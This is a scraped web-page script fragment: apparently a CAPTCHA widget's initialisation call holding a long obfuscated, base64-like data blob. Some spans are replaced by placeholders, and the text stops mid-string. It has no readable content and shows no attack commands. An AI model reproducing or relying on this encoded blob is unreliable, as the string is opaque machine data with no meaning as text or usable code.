      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5nCssO0MsKjUMO1w65DwqrDtsKbw6PDtUQQI8OcwrpKwpnDqkEkw4/DvyLCusK0wqokwp/[base64]/[base64]/[base64]/w6MvwoBvw4JowpJgwoPDjsOdw4HDnWZsWcK/GsKhw51CwqvCnMKgw5wTSj1Rw63DjFh9MC7CnGsiKsKYw6s1woHCmRpNwovDvCXDmsOoworDr8Orw5PCoMK7wq9aXMKrHiHCtsOCIcK3ZcKMwpsHw5DDkEsawrbDgURKw5/[base64]/Dm8KCwopzwodUwo9eQMOdw557wrPCihJaEl7DsMOWw4g8bQMPw4XDrh7CisK/w5cPw4TDtTvDkSt8RW/DmUnDsGgpLE7DqCnDicK0wq7CucKmw5wiR8OidMOPw6/DkQ3CuW3CqCvDnRfDgHHCncOiw71jwqdFw4Z2TAPCisOuwrPDtsK+w5XDpC3DnMKswqV7OB4Cwq4Rw7M1cS/Cp8O0w5V3w4xWPCrDm8KTe8OiZnkfwoJ+G2jCrsKlwqvDrsO9dHfDjiXDuMOZdMKrCsKDw6nDmcKwLUxowo/DuMKrMsK2NA7Di0bCksOqw6QhC07DjyfDsMO9wp/[base64]/DucKNe33DjF9cZSLCkn/CohgSdXwHwoEDwrPDlMOHwqJ9CcKpLk0jHMOmTsOtCcKGwqA/wrVta8KACEN3wovCp8O6wp7Dv2hfW2TCsBtCP8ODSmHCkX/[base64]/MFsdwoDDnEFne1nCicKLP8OAYcKHwplebsKqBMK4woUyG3tTPC1Twq7DolvCu1I/IcOUQFTDocKJD2XCqMKVF8Ogw6FoKnnCqCx0Tj7DikZ6wqtbwr3DmUQnw6Y+HMKRfl4WH8Ohw7cjwpl6bztLLcOaw5cYZsK9UMKeU8OOShvDpMOtw5dyw5rDgMO/w4TDjcOmZgvDtcKRJsOUAMKPJ33Dsh7DnsOJw7XCiMOdw5xMwq7DnsOdw4/CgcONd1BTOsKXwqxbw43CrFx0VHbDm3UlcsOgw5jDhsOQw7onesK1HMOkQsKzw4rCihxGB8OMw6vDmX3DpcOhawoXwo/DljohOcOsVH3CncKWw60AwqZ2wrDDvRlgw47DscOFw6vDlFBAwqnClsOBOm5qwpfCnsK/dMKiwqJ8UXdjw74CwrDDsXUswrTCqAZ3QRbDuQfChiPDrMKrCMOewogeTwrCswLDrAvCjjfDt3sTwo5zwoxgw7PCt3HDuhfCucOeYVzCsVnDnMKeGsKoEy5/E2rDpXYrworCvcOkw5LCnsO9wp/[base64]/RiDCoMKUByRVUl4kKhnDglxMw4fDjcO/[base64]/DtCI6CcKSYMKXP0vDksO3SMOVw6PCiQUQL3p9DFkKJQwxwrvDtCZnSMOaw4jDlcOow6zDosOLQMOtwoHDtcOfw43DiAJ8VcOVbwrDqcOvw48Sw4DDpsO0MMKqTDfDtj/[base64]/wpTDpcOUwqDCtMKLw6XDlmjCnV9JK8OxwpNwF8KsHEDCs0tdwoTCkMK/wqnDmcOSw5zDpSLCiS/DrsOdwr0Dw6bCg8O5fDtNVsKsw6vDplHCihjCuhzCkcK2BzRqClkNSm0Zw7dUw75EwoLCmsK/wpRJw7HDl1jCkn7Dsi09GsK3ED1sBcKATsOpwozDv8K4fEhGw7/[base64]/BQZdd0nCnls8DsOOKMKbUUwMfkkwwphcwqTCk8K8TTQbAcKGw67DpMOGLMO9wobDgsKIA0/[base64]/CkMK1czHDg8OQG8OsJUTCoVzCmMOBw6PDkMKPFTgow5d9wok2O19aZsOlMsKbwr3Cg8OpM2zDmcOSwrMEwokkw4ZGwq7CmsKAYcOPw5fDgGjDo2LCl8K1LcKRPSoOwrDDucK+w5fCtz5Mw5zCjMKqw4EcE8OJO8O7McOeUy1xScOcwpjClFUne8OCVWkvAw/[base64]/w4XDugDDmMOHwotacXtBwqbDmH/[base64]/K8K8JGnDnj5qwoXCnEsKw6BuYH7CgTnCpGrCqcO7c8OvC8OkesKnSUFrXWsbwoogFsK7w6jDuVkMw4Qqw7TDtsKqdcKFw6Bfw5vDjTPCu2EuBTjCkk3ChQliw658w6l+cknCuMOGw63CiMKQw6kPw4vDu8OIw71/wrYBEcObJ8OkH8K4acO+w7vDuMOJw5LDqsK+I0QNMStlwqfCssKqE3TCtk54D8OhNcOhw4zCjMKNH8OmBMK3wo/Co8KNwqrDucOwDgZ/w6dswrYxOsO0WsOnbsOqwphZcMKdLVHCv23CgsO/w60kdgPDuDbDjMKwWMOobcOpKMO4w613AMKNT20KYw/DuTnDk8KCw694FnPDqANCcAplexEyJ8OGworCqcO6csOtFkEZPhrDt8OHQ8KsBMK4wrkvYcOewpFwFcKYwpJqCykPa3glenkhecO/KFHClEDCrxMtw6JAw4HCq8OwDxA4w5RZQMKuwp3CjsK+w5vCs8OEw7vDscOVH8OVwoUowpjCpGDDnMKDKcO4R8OrFCrDhVZSw6MDKcOywoHDg1t9wrYhQcKYIRbDosKvw6JXwrLDhkAYw7/CtnNmw4bDsx4LwoMxw4l6OSnCqsOJIMOlw7Q1w7DDqMKmw6HDm2PDi8KQNcOdw6bClcOFesOewpXDsHHDgsO1TULDmFlYccO6wqXCvMOlAy19w6hqwqsxFFgSQcOTwrHDvcKawr7CkF/ClMO9w7pGOSrCjMOoZMKOwq7Dqz5VworDjcOsw4EJJ8Ozw4BhYcKGfwHCnsO5Ly7DgVPCsgLDmDjCjsOvw7QXwpXDi3x0DBJxw6/Chm7DlAldFV8CAMOicMKuK1bCnMOAbGUTICTDjnfCi8O4w7gVw43Do8Kdwq1YwqYRw5fDjBrDlsOeEGrDm1rDqXAQw6DCk8KYw49GBsKTw6TCugInw7nCn8OVwoYZw73DtzlJPcOeZTXDmcKTH8Oww70iw4wCE33DrcKqHz/CoU9twqosb8OswqbCrQnCosOwwqpcw6bCrClvwp56w6rDnxzCnVTDmcK2w4nCnw3DksKVwqzCqcObwqAbw6zDhAlDexZKwrtid8K4bsKbMMORwrJVDzDCg1/DpRLCt8KpEU/DjcKYwrnCsgU2w4jCscKuOjrCnV5mRsKKeiPDukkwNwpCMcO5Jm0BaHPCkUfDpUHDlcKdw53DlMKlVcKEByjDtMKlRhVlMsOBw75PNCPCr2RMBMKTw7nCqMOeOMOdwojCqyHDocOUw6pPwo/DiXbCkMKqwpFAw6gHwpHCnsOuQcKCw4ZtwonDmHvDhidNw4LDsxzClgLDgMODU8OffMOAJ2Fmw79Dwoctw4jDjw9acFYmwrE3KcK5OT0XwqHCtXszHDTDrcOTbcOvwqUbw4/ChsKvW8OAw4vDlcK2cwzDlcKiecOpw7XDklJXwo4Kw5vCs8KqZg1Uwp3Dpxg3wp/DoXPCnm4Je3PCvMKuw43CtDt9wpLDlsKbBERdw7DDiQcpwq7CnV4Iw5nCt8KQbMKDw6xhw4x4ecOqYx/DlMKJHMO0TnzComRYUzFsJlrChVBgBCvDt8OTUQ8Pwpxww6QNJ11vOcKvwrzDu0bCucOfPRbCucKvdUU0woYVwqZyYMOrXcOFwqhCwo3Cs8OEw4ZcwrlJwr9qLSzDsnTClcKIJkl0w7DCtgLCncKdwpxNcMOBw4zClXgrf8OEI2HDtcOHbcObwqcGw6F/wpguw4wOI8KbYyAZwqVIw5rCtMOPYC0xw5/CnGYYDsKdw57CjMKMw6A6El7CusKpDMO+FT7ClTHDq3rDqsKaDyrCnTDCggnCp8KIw5HDjx43JlFkVjMEYcK/fcKxw5/Ds2rDm1IAw4XClG8YB1jDhh/Do8OxwrHClkY+fsO9wpIEw5gpwozDncKbwrM1HsOyZwEiwoN8w6HCtMKiPQx9JmA/wppewr0pwq3CqU/[base64]/ClAR2wq3DuUMtdsK7IWTChTHCtsK8KsOUB3PDmMOHXcKEP8K5w7LDgQwRPyLDnWIxwqBRwqDDl8K0HcOhPcK7bMO1w4jCjcKCwqQ8w5wmw63DimDCnVw1e094wpsJw4jDiz5ETVocfQ1CwpMRWXsKDMO3w4nCrRnCkwglMcO/w6JYwoAXwqvDjsK6wpcOBDHDtcK5K1zCk2cnw5dWwrLCp8KNfsO1w4pQwqrCsWhmLcObw7rDik/DjjLDoMKxw4ljwrRgJ3NpwqHDtcKYw63CsFhWw6/Dp8KYwpdPdn9HwojDkgrCuAxJw6vDrQPDiAd/w6HDqzjCoGYgw67CpwnDvcO8cMOeWsKewovDqwbCnMO7KMOSclZiwq/[base64]/[base64]/[base64]/Dl8OkFwpMYsKjTgHCt0zDgMKQRVxsSzHCicKGeBp5VmYHw58/w5HDrxfDtsOUB8O4bWvDsMOANinDuMKnAAE4w4TCvkDCksOyw4/Dm8Knwo86w6vCjcO/[base64]/Dh8KHw4HCkcKkw43CjDbCtWTDksK+YcKUw6DCm8KNBMKew7fClgYlwpoWMcKqw6APwrIzwo3Cq8K6OMK5wpFtw5AvAijDsMObwrPDvDwwwrvDt8K7OMOWwqkhwqnDkHLCt8KMw7jCv8KHDVjDiSrDtMOWw7h+woLCp8KiwoZgw5AyKl3Dq0PCtH/CkMOYJsKNw5ArPzjDtcObwrp7CznDrsOTw47DsCTCl8ODw7vDjsOzenhpeMOLDhLCkcOrw6QTEsKpw49Xwp0Dw7jDsMOtP2/CvMKlY3VOTcOLwrduWn02CH/CtU/Dv1kLwohHwoF0PDUZIcOewrNSKwbCtAnDl0oTw6pQRmzCnMOsLBHDhMK6eVzCusKqwoxyNF1NNgcrHxDCqsOBw4jCg2zCjcO/c8OYw7wawp4vU8OLwohlwpPCm8KOIMKsw5VVwoBNYcO4E8Oqw7Ayc8KbPsO7wox/wqklezNkfm8IdMKqwp3DuXPCiXRkUlXDpcK+w4nDrcOHw6/CgMKuEXJ6w6onGcKDLUPDgMOCw7JMw6DCqcO/HcOtwpLCplYOwqDDrcOBw7tmKjgvwo3DvMKWRVt7bHLCj8OEwr7DvUtabMKtw6zDvsOMwo3DtsOYEx/Dq3/DicOhFsO+w4R6dW0GfhjDqWZ6wrXCkV4gcMKpwrDDncOMdgsuwq4Awq/DqyDDukc7wpVTbsOiNjddw7DDi1LCtTVYW0TCjBFlW8KpGsOhwrDDo0kqwot8bcOPw4zDo8OgA8Krw67ChcKFw6lKw5cbZcKSwqXDtsK+ESJNRcOnM8OAPcOew6VGV18Cwp9nw65ra3kYbDPDpBk6B8K7NywfW0M/woxwJcKVwp7CpsOOMQEdw7VTKMKBKsObwrwZMQLCvEEuIsKudm7DncOqOsO1wopVCcKiw67DhBw6wqwOw5ZgMcKXNTDDmcOmHcK7w6LDg8KKwqcSf03CplfDrhkjwrInw5zCtcO/[base64]/Dm17Ct8OiUMKAdkkTw4vDtiXDkEgBDhvCmSLCtMO7wrPDo8OBWklswp/[base64]/ClUfCp8OdNcOpC2QjI21zesO3w5YrSsODwpoTwooMYURowoTDjkcdwpLDj0rCpMKGMMKGwp5MPcKeEsOqYcO/[base64]/[base64]/CtMKjwqXClcOQYcO7wrLCowEgFsOPf8Ogw6Baw7DDjsOwYX7Dh8OnGzHClMOAC8O2NSsCw4HDiBzCt3XDhcK2wq7DjcK1W1RECsK2w41fQX1awoTDmDoOMsKtw4HCo8KqAEXDt29kRgXChRPDvMKjw5PCnAHClcOdw7rCs2/ClTbDh2kWa8K3P1g4GmPDjBhacnY/wrTCosOfBXl2bhTCrcOfwrIyATc9YQfCsMOEwrXDqMKxw5LCrQbDpsOvwpnCtVBewqTDmMOkwofCjsKjSznDpMKnwppxw40WwrbDv8O5w7Bbw6hKMitaNsKwAjPDgivCnMOffcK5MsK7w7LDucO/McONw65DGcOWSEXCoA0ew6ABA8OBcsKrd0k2wrcsN8OzGnbDgsOWIkvDsMO6KsO0WnPDk09KCnvCpirCu2Zsd8OgWzhLw7XDqSfCicO6wrAuw7ROwrXDpMOxwpsBNUbCvcOtwqnDjG7Cl8KUfcKZw4XDmW/Cun3DvMOEw7/DiD58P8KnLSXCpRPDq8O0w5vCtRMEa2zCpHzDscO6CMK/wr/Duh7CmSnCgAp6wo3CvsKufkTCvRECfQ3DqsOvesK7KEzCvhrDusKXAMK2NsOCwo/Dq191w5LCtMKaHzQJw7PDshXDs3V6woFywoHDmkdLOyXChjjCgwI0dl3Dlg7DlwvCli/DvCUMAT5pBGjDsxstP2Y6w71zL8OpalRDawfDsl9JwotIe8OcTMOjeVRKcMOcwrDCpGVyWMKRU8KRQcOfw6Afw4Vuw6zDhlpAwpppwqPDvjnChMOqMHvCjSFDw5/DmsO5w71Gw6hVw5F/[base64]/CpQvCuyhdwqllwqTDs1g5wr3Cjz3DkEPCpMKEOhjDl27DowUfdUjDscKIUxFBw6PDlgnDggnDgA5vw5XDs8KHw7PDsCEkw5slTMKVGcOxwobDm8Oxc8KkFMOPwqvDhcOiCcOOOcKXHsOGwoHCrsKtw680w5bDtw01w41gwp4+wrl4w5TDn0vDgUDDpMKXwr/DhVlIwqjDgMO8E1ZNwrPCo1zCtSHDv1/[base64]/d8Kvw607BBFpBALCt8OKVsOJWMO0HcKUwo/DiQLCtSTDgFsGbVUuNsKdchDCgAzDrWnDn8OlC8OcE8OUwrRWf1fDpMK+w6TDqMKHQcKbwqZTw5TDv3zCv0Z+Km9YwpTDmsOVw5vCqMKuwoAew6FFPcKUJFnCmsOkwrttw7XDjFLDlgUMwonDsSFOI8Kxwq/CpEFTw4QIHMKvwoxnIhYocxlbO8K8WX5tTcONwoZXE0tJwpsIwo3DkcK5SsOaw6PDqgXDusKrF8KvwoEFasKRw6JuwpUTXcO9Y8OXY0rCik7ChXDCvcKUTsOSwotEWMK8w7QCb8OANsOPbXvDl8OIXhDDnB/[base64]/H33CiRM3D8OlwpbDp8K0Y1zDgEbCkcK9PMO8AnrDpMOoHMOBwrDDkDFkwonCvcOjSsKAOMOJworDrm5bGBbDmyXDtAtbwrxaw4zDpcKNLMK3ScKkwrdyfWZOwr/CicKLwqXCtcOfwrZ5AkF+XcO4OcONw6BmNVAgwpxxw5LChMOMw58wwp3CtzBgwpTCgEYWw4rDscO0CX7Ds8Odwp9NwqHDmjLCll/DjMKbw4lswpzCgl3DmMOLw5YUWcKQW2vDnMKew59AAsKbNsK/wqNXw5Q7EMOmwrA0w6w6Bk3Ctzosw7pGYWbDmk1XHS7CuDrCpn4HwrMNw6jDt2dKA8OSUcKxAALCr8Oowq3Cm2l+wpPDpcK0A8OzCcKxeV4cwqjDuMKhAcKYw6c+w7s+wrzDsxjCrGQLWXJ2fsORw7soEcOCw5/CisKew4w5cyxvwpPDth/[base64]/DrsOYAcKZWsOZH8Ocw4hhwrPDv8OCe8Ojwq3DqcKUX3MRwrAewo/Dv8Ofc8OXwq1JwqHDu8K/w6Y5ZQXDj8K6ecOfScOpQFgAw6BLeSplwoXDmcKhwoNaSMK/X8OHK8K0wp7CqF/CvwdXw7/Dn8Ozw5fDswXCgEwAw4sLd2fCp3FRR8OAw7NNw6vDgcKYewgDDcOnCMOvwrHDlcK+w4vCp8O1KDjDlsOcRMKIw6HDlRzCu8KPLEtXwpoqwojDj8Kaw40XDsKaSV/[base64]/CgCACw6jCncKNw67ChgwOd8O1PAs3KF4Bw7gqMAV7ScOxw4l2NStrSkTChsKrw5/CqcO7w65ETEsrworCunnCnh/CnsKIwocTMMKmGWx4wp5uZcKJw5sQXMOhwo44wrvDqULCv8OTLsOBTMOCD8ORd8K/ZcKhwqkaOlHDvmzCs18UwpNlwpYiAlUhN8K0P8ONEcOjdsOsNMKWwqjCmg3ClMKjwrILScOoKcOJwrsgKMKwS8O2wrDDlRYwwpgCZTjDncKoTcKOCMO/wohzw6TCtcORYRsEW8KyMsKUYMOQcRVYBsOGw6DDmkDCl8OqwotOTMKmHQdpWcKMwoPCjcK3Q8Oyw4EXV8OMw4kKfU/Dk3/Dl8O+wpF0HMKvw6doAgBcwpQGDcOFAMK2w6sQesKpMjAtwqzCosKbw6Yuw43DhsKUCUzCpTDCpGkJAMKLw6Y3wrLCqlM4F0EwNH0xwoMIeX5cPcKjAFcDMl7CicK9csKpwp7DjcOawpDDnhsHJsKIwpvDlBx/[base64]/Du0sBwobDjAIewoHDqsO+TMKWCBbDscOISHfDqU4OUljCjMK1w7cxesOXwoATwrJ9w6kuw4nCuMKqI8OcwowFw6MzW8OlPcOcw5nDoMKzUHdUw5HCj2o1aUt0TcK2TTxOwrXDvn7CrgBHbMKEZcKZTmDCl1fDu8O6w4/DhsODw6gmPwLCjDFAwrZcUClWD8KidGFNVQ7CvBs6TFdUE2dJA2A8HS/DswI7U8KHw7B0w4nDpMOTJMKswqcVw4heLHDDi8KBwrF6NzfCpxhvwpPDj8KrLcOaw5d+UcKHw4rDtsO0w5vChifCkcK4w4Z1RCfDh8KZSMKXAcKETTBKNwFIXj/[base64]/w4fCkMKpB8OhwqLCp8KGURAMQ8OXw5TDscK/wqzChcKqO0XCkMOxw5vDsVHDtQXDqyc5VwnDqsOPwqoHLMK3w5piLsOrZsOnw68lbFXChQjCukrDiUPDlcO7WBDDuhcHw4nDggzCpsO/AXhgw6zCnMOmwr8Fw7NxV3xtKURpKsKywrwdw5kbwqnDmAF3wrMMw61qw5tOwrPCk8OiC8OdBS8bGsKUw4VXIMOXw7vChcK7w5tDCcOGw5xaFXZGe8OhbHzCiMK9wphrw50Ew5/DosOyJcKLYEPDr8O4wrY9P8OPWiZ+NMK4bDYkLGFAcMK/SFzCjR7CmAF+BUbCq3cxwqphwp0tw4zCgsKlwoTCicKfSsKJGG7Ds2DDkhwbJMKUYsKITC0ww4nDpDdTYsKSw45Uw6wpwowfwpUWw7nDp8OKb8Koc8OmREQiwoA/w602w7zCl1QmFkXDqUNJHU8Fw5VlKzUAwqhwBSnDvsKbHhgMThIBw7LCgARbcsK5w5sTw5TCq8KuNghnw6rDrzdqw5grGVPCuUdtLsKcw5Vnw7/Cl8KSVcO7FSTDnnIuw6jCqsOYSHF/wp7CgFIvw6LCqnTDkcKNwp4RL8KiwqBmZcKxJEzCs24SwrUXwqYTwq/CsGnDt8K/eX3DvRjDvxzDsC/CimNKwpw+AgrCg3vCi0gpBsKXwq3DkMKkFw/DilBlw5zDvcK2wqtAEU/DrMO6TMKuf8O1wot2QwjCjcO9M0PDrMKvXGVkdMOow4fCrknCksKlw7/[base64]/S8O7bC8mwogEL8OFwrXDrTcQGg3CtcKNwoJfFMKQUlPDscKUOEpawp5uwoLDoGfClVtsVBTCl8KMAMKowr8iRCR+MwABfcKMw4BSNMO5CMKDYmcUwq3DnsKdw7kXREnCkRHCicO1Nj0hecKNCgHCkSfCojlbTz9rw5HCiMK9wr/CsVbDlsOPwrQGDcK+wrrClGjDnsK/MMKAw402JMKcwpfDm3vDtjrCusKqwq3CnTnDqcKyT8OEw5nCjGMYBMKwwr1DQ8OYQhdLRcK4w5gAwpBgw5/[base64]/Cp3bCssOkwoRwwoNkwowewq9PdcO6fXfCj8O9YxBUJMKmwrZDYl0lw70FwoTDlEJjX8OSwqoaw7lzDsOOWcKSwpjDnMK/f3TCtiXCuXzDlcO7acKEw4IEQSDDt0fCkcKRwojCgMK3w4rCiGDChsOswovDoMO3wojCkMK7F8KJWhN4CBfDtsKBw6/[base64]/[base64]/wqnCpX/Ct2A6wq/CisOSw78Tw4o4w7jCl8K/w79+fcO+LcKybcOlw4XDq19YWWYnw5PCujkMwrfCsMOEw6BFK8Odw7tUw5LCqMKUwqJXwrwdJgVBAsKHw6kFwod8WVrCl8OYeikAw5lLO2bCv8Kaw7cUT8OcwoDDmFUpwrZvw6nCkW7Dq2B6w7HDnB02MEVhHHRYX8KDwqYpwoI/W8KqwqI1wolFchzCvMO8w5tAw69lDMOtwpzCgDwPwpnDs33DnyULO28Fwr4OSMK6I8K5w58gw4wKKMKZw5zCi2HCphHDucOtw6bCm8OJdiLDrzXCpwRQwp0Dw4ptNxI5woTDtMKcAFdbf8OBw4R7MnEMw4NVExXCl0RzVsODw5Q2wpEAesOpVMK7DS4Zwo/DgCMTUlQZWMOlwroVKsOPwovCsFs9w7zCv8K1w5UQw7pxwr/[base64]/DlX55Ni4dVcKsw45sKUxvLMOhwrTDmcO7X8O7w4xEPW0/I8OLwqMlOMK3w5bDjsOyCMKyHQRnw7XDkVvDuMK4ERzCt8OZCkIgw7jDi13DgknDsVM0woRLwqInw7JDwpDCvQTDuAvDtghww4Y/w7tVwpbDq8K9wpXCsMOPNVbDpcO4ZzcCw4FNw5xLwp9Ww4wbamIEw4DDjcOUw4HCgMKRwoFrb0ZpwohkfF/DosOdwq/[base64]/[base64]/DrsKkwo4BdMKRRn3DtF9tGRvCr8Oew5MYwpQ3bcOQwq1DwpjCm8O0w4wrwp7DpsKpw4LCkGzDszstwpjDiAHCqQ0CFnhPLC0dwotvHsOfwpF7w51PwrDDqhXDj1NuAzdMw7rCoMOzLysIwoXDi8Ktw63Cg8OmIjfDscK/[base64]/w5o9RGNtDiLDhnsQwqbChcKSJm50wpPDgzXDkgNOQcOUXRxQTDdDPcK2Klk5OcOaNMOEQULDmcOKM3HDjcKqwrlSelLCncKJwp7DpGLDsUvDu3Bow5nCrMO0LcOHB8KlfljDocOCYcOUwpPCnxnCvz1mwo/CrMKcw6nCsEHDoQHDtsOwFcKkG2xaFcKAw4zDucKww4Uvw5vDocO9JcOBw6B9w586eQ/ClsKJw55uDB59wr1NPELCtCHClDrCmxRSw58TVMKkwrjDvBoUw7hBH0XDgj/CssKgGxRdw70wScKvwpoRVMKZwpEvGV3CjG/[base64]/[base64]/ScO+WAVKLDA7wroJwqQnw4thw6/[base64]/[base64]/CslJCwpkzw4PDrcOtaErCo1zCmsKNUMKIMcOYw5gJccOuC8KXdFPDgCF+P8OswozDjic8w4jDrcOxdcK4SMKyAH9bw7dhw69rw5UvfSsjXWvCswzCvMOSFSA9worDrMKzwojCok1nw6Quw5TDjCzDrGEFwp/Cr8KeO8OJYcO2w4JMCcOqwqBIwqfChMKQQCIbU8OQJsKcw6fDr3Biw6Y0wrXCs03Ds2x3WMKHw7Q6wp0CGl/DoMOCQBnDvFR+O8KzVlLCuXTCpUrChA0IOMOfMMKrwqrDkMKCw6/DmMKrbsOUw6fCtVPDsT/ClHdzwoo6wpNFwqwrAcKgw5bCjcO/AcKtw7jCnSbDsMO1LcOZwozDv8ORw57CqsOHw4YQwqB3w5lbaXDDghfDlG9XUsKKTcObWMKgw6XDqQthw7N0bxTCkkYsw4cGBgPDh8KAwqDDqMKQworDhDFow4/ChMOlOsOlw4BYw4gROcK+w6tsNsKLw5vDpEbCtcK1w5fCkiMfEsKywohjETfDosKTIAbDqsKMAX1TSSbDh33ChEQuw5wicMKbf8O8w73CsMKGHRLDvMOnwqbDrsKHw7N+w5dKasKtwrTClMODw4bDlkzCgMKAKxorTHDDh8Owwow/[base64]/DuUXCrMOSEcKaYEAMDMO1w519wqLDoSDDt8OaXMOCHTHDqsK6WMKYw48mGBIyCABOYsOWWVbCssOMO8Onw4LCqcOPSMOqwqU5wrLCncOaw7hlw412H8OXEHEmwrR7GsOaw4lMwp4hwrHDgsKAwqfCgQ7Cm8KRcsK/MSZjLVFWQ8OPRcK/w6VYw4/CvMK5wr/CvsKBw7vClW8JXxY+RB1GfyNkw5bCi8KbLcOTThrCqVTClcOqwo/[base64]/LGPDpUt9SGAzw7XCrlXCkcKhwoHDmnwswogmw4x8wqoyb2HDowjDnMONwpjDnsKHe8KOW0x3ZjDDpMKTFBfDvl4gwoXCrnZpw5YwKllMRDd4wq/Cv8KGAzggwovComFfw5wvwrDCicO7USjDkMKswr/ChXPDjzEKw47CtMK/TsKbw5PCvcO6w5ZkwrB7BcOlEcKhE8OPwoPCn8Klw5nDpXTCvyzDkMOlUcO+w5bChcKfFMOAwoArXBLCiRLCgEkJwrTCpDdEwpXDpsOjMcOJX8OvCzrDq0TClcOnGMO/[base64]/CncO6wrLChk7CnMKfH8OxKl1pLcKrPsOnwrnDrSPCnsOwPsK0HRnCm8Kdwq3DtMKsKC3Ck8K9W8KuwptGwozDicOcwrPCmcOqdC/CugjCm8KLw4g7woXDrcKKEAJWLH9sw6rCukx+dB7CoAM0wo3Dt8Ogwqg7VMO+wpxBwpACw4cpDy/DlcKKwr91d8KuwrwtTMK5wp1vwozCk3NNE8K/wo3ClMO4w49AwqHDiSLDsmYoBTITXEfDiMKYw5MHfl4Gw7jDssK8w7bDsGHCgcKhAzI8w6vDhDp/R8K0wqPDkcKYc8OaPMKewoDDsVICG2vDq0XDq8OLwpzCilPCvMOhemXCicKBw5UUQnbClW/[base64]/DiSMBdzJ4M8OrRgPDgcOLwpfDoMKZwrZmw7Eew5XDlWLCqH9rQcKpJBcZKRjCosOHVgXDssObw67DgA57fFPCmMKEw6B8ecKEw4McwpcdecOqMjt4K8OTw7s2ZCFbw64BKcOxw7YawqchUMO5cBnCj8KZw7o/[base64]/EEPCoMO/LUlVwqjDgGvCtMOzfMKadHMvGzHDpcKaw5nCnTXDpD/DucKdw6sqOMOqw6HCvBXCk3Qew5cwUcOrw5vCqMO3w7fCrMOFP1HCpMOeCyfCoRlCQ8Kiw68lN11ZITMww4ZPw6UVQGQ1wpLDh8O9dF7CsT1aZ8O2ZBjDhsKFesKKw4J0RV7Du8OGJEvClcO+WHUnQ8KdMcKJG8K4wovCl8OPw5J6YcOLB8O6w50NLBPCi8KCaX/ClDxLwosuw4VsLVDDmW5twp0MSh3CmifCgMKewooaw70iFMKxEcOKWsOjc8KCw5/Do8O8wp/CmUcDw4UCEkRAczYDC8K+bMKEM8K5A8OMOiYNwrw2wrPCgcKpOMOhUcOnwpxeHsOmwqYdw7TChMOmwrVUw6Mbwo3DghgkeiPDk8O3ZsK1wrjDp8OLMsKgfsKVLEXCsMKDw7XCgAwrwqXDgcKIH8KVw7ohAMO4w7HCuzFUIlQcwpIha07DnlFow7zDnsO/wrs3wp/Ci8OWwpPClcOBC0jCmTTCgxnCg8O5w6NKOMOHBcKhwpNPBT7CvHbCoVg+wppxOSTDhsKXw47DnUolASJYwqx0wqB8w5hZOi7Dt3/DukY3wp57w7gnw6x8w5TDiC/[base64]/[base64]/DuHRFS2XCjCIFw4pbwqXCksOZWcObwo/CncOlwrzChlpXBcKkZDjCqyYbw6bChMKeUiwHQMKlwoQkw4gOKynDnMKRbMKtVWLCgl/DmMK5w4BUc119Uk43woQDw7tywp/CnsKdw4/CtkHClB5STcKiw40kNBPCv8OowoZsOStLwrgNc8Kmey3CtQoCw6LDtw7DolA7ek8GGTvCtQotwpXCqcKzGRFyHsK8wqAeAMK/wrfDtV5/SXQMXsKQasKkwpLCmMOBwrcNw7HDsQPDp8KPwo4aw51vwrI+Q2vDrgoUw4LClk3DhsKJccKcwr1kwrfCn8KXO8O8fsKaw5xAfm7DoRpvOsOpY8OBQ8O/[base64]/CnmnCrMKSwr/CmMK6wo/ChDjDisKJw5zCmcOSRMO3cnkbLmxsL1jDkFIow6TCvCDDvMOIYQQSd8KODC/DuhjCsjnDq8OfLsKccB3Cs8KAZSPCmMOOK8ONd23Cp0DDuCzDgBVqXMKWwqpcw4TDhMKow5nCoGjCsAhGPARfEEBBFcKDQQZiwpTDpcOOLi4aH8O9PyBGw7fDjcOCwrs1w6fDoXjDrSHCm8KWBHzDilE+I2lSBF0/[base64]/ClcKyYMKiJ8OwwotVVcKCw5Z2cMKVwq89QcOww4sqXUlhNkbCsMOxVzLCqynDj0LDgRvDsmRyM8KWThoIw4/DhcKew4pYwpt5PMOaYwrDlyHCrMKqw5pxb0fDjcOcwpAec8ODwqvDqMK5KsOpwpLCnEwVw4vDk1tTI8OywonCtcO/[base64]/CiFfDpcKewqN9wqUxC8KJCBLDqzNzLcK4ZhoFw5LCscKTNMKMUSMHw5BUNizCrMOJY1/ChDRpw6/Cv8KRw4cdwpnDpMKyS8OfTFDDp2fCtMOkw6/Dt0Ydwp3DisOtwoLDkXIIw7pVw7UFRMKlI8KMwqPDvHNXw6kjw6nDjigqw5jDnMKLWA3DqsOXJcOhFhgNAkzCrHZ9w6fCocK/X8KIwqjDlcOwAFhbw5ZTwp9LLcOBJMOzOygneMKDdk9tw70nKcK5w7LCtXU+bsKiXMKWEMK+w7oxwqwYwrHDmMOow7nClispamTCs8Omw40wwqZzECnCj0DDq8OXVzXDm8KJwrnCmMKUw4jCsChcVlEdw6hxw6/DncK/w5YYS8OTwo/DgiJuwqrCjlfDnCbDjsKpw7UxwrQBTVFzw6xHJ8KQwoAGPGLCojHCgWw8w6Fpwos0GBbCpC3DhMK9wo1EIsObwrXCvMOofzxfw7FgYC4dw5caGMKPw7Bjwpl3wrMyTMOcEcKpw7pPazhVKF/CtDJCBkXDkMKYNMKXPsOlCcKxQUg6w5hZWBTDm37CocOwwrfDrsOswpdWIHvDo8O+AHrDuiRgIX14OcKrHsK5OsKTw5DCsyXCnMKGwoTDpEscD3pHw5zDt8K0BsO1Y8KVw7YSwqrCqcKVV8KVwrofwonDvgg2HiA5w6/DuEhvP8Oow7oAwrTDnMOnLh1hIMKyFyfCv1jDnMO+EcODFAfCvcOdwpDDjRfCvMKdcQVgw5tsXEnCn2UPwqBhJcKew5ZpCcO/[base64]/DpgTCsWNtw64WLsKNGTLCgcO8wrzDosOwYcKYVcKQEWY/w6R+wrgjA8OXw47Dl1vCvwN3MsONKMKfwpTCnsKWwqjCnsK8wpPCusKJVMOgHAx2C8K6BnnDq8Olw7YMYWoTF1XDh8KIw4fDuWxOwqsew4YkPT/Cl8O3wo/CtcKBwqQcFMK8wqLCn1fDscKhMQghwqLCt0QjEcOSw4Izw7dhX8KjfVoXHBs6w6h/wovDvx